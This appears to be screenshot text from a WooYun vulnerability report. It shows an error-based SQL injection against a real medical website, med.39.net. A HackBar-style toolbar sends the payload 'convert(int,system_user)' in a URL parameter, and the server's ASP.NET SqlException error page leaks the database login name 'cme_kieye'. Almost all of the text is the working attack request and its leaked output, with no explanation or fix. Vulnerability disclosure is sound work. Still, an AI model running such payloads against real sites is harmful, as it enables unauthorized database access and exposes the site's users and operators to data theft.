 在将 nvarchar 值 'cme_ki...
med.39.net/cds/ywxhzy/list.aspx?LeftNavId=
百度 <Ctrl+K>
访问最多
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://med.39.net/cds/ywxhzy/list.aspx?LeftNavId=6&LeftNavSubId=6&PageIndex=1&SecondId=convert(int,system_user)
Split URL
Execute
Enable Post data
Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'cme_kieye' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'cme_kieye' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信
www.wooyun.org